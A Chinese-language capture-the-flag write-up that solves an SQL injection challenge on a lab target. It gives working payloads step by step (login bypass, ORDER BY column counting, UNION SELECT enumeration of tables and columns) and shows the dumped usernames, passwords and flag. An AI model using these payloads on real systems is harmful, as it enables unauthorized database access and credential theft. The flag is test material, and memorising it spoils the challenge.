知识点

- sql注入

启动靶机



启动靶机,查看题目

看到登录框,尝试用万能密码登录



1' or '1'='1

登录成功,但什么有用的价值都没有发现

回到常规注入思路

通过 ‘ 判断原SQL语句闭合类型,得到报错信息:

1.测试有多少字段

1' order by 3#1' order by 4# //报错

得到字段数为3



2.爆出数据库名

1' union select 1,2,database();#

得到数据库名为geek



3.爆出数据库里的表

1' union select 1,2,group_concat(table_name) from information_schema.tables where table_schema=database();#

得到数据表名为geekuser,l0ve1ysq1



4.爆出表的列名

select group_concat(column_name) from information_schema.columns where table_name='l0ve1ysq1'



5.爆出所有数据

group_concat(id,0x3a,username,0x3a,password) from geek.l0ve1ysq1

6.得到flag

flag{9be6c30e-41d2-4091-81ee-7c45fac6d669}

1:cl4y:wo_tai_nan_le,2:glzjin:glzjin_wants_a_girlfriend,3:Z4cHAr7zCr:biao_ge_dddd_hm,4:0xC4m3l:linux_chuang_shi_ren,5:Ayrain:a_rua_rain,6:Akko:yan_shi_fu_de_mao_bo_he,7:fouc5:cl4y,8:fouc5:di_2_kuai_fu_ji,9:fouc5:di_3_kuai_fu_ji,10:fouc5:di_4_kuai_fu_ji,11:fouc5:di_5_kuai_fu_ji,12:fouc5:di_6_kuai_fu_ji,13:fouc5:di_7_kuai_fu_ji,14:fouc5:di_8_kuai_fu_ji,15:leixiao:Syc_san_da_hacker,16:flag:flag{9be6c30e-41d2-4091-81ee-7c45fac6d669}’